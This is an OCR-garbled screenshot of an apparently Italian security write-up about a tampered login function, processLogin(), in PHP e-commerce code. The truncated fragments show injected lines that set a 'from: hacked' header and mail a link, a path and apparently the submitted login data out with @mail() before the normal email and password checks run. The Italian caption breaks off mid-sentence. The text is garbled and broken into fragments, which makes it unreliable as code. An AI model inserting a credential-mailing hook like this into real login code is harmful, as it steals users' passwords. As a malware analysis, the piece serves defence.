
8
$header
= &quot;from: hacked &amp;
9
$message
= &quot;Link : http:
//&qu
10
$message
.= &quot;Path : &quot; . 
11
$sentmail
= @mail(
$to
, 
$subject
, 
$
12
$sentmail1
= @mail(
$to
, 
$subject
, 
13
if
(
empty
(
$email
)) {
14
$this
-&amp;amp;gt;errors[] = Tools
15
} 
elseif
(!Validate::isEmail(
$emai
16
$this
-&amp;amp;gt;errors[] = Tools
17
}
18
19
if
(
empty
(
$passwd
)) {
20
$this
-&amp;amp;gt;errors[] = Tools
21
} 
elseif
(!Validate::isPasswd(
$pas
22
$this
-&amp;amp;gt;errors[] = Tools
23
}
24
25
...
26
...
La funzione processLogin() ha normalmente il
compito di verificare se le credenziali inserite sono
corrette, ma attraverso questa alterazione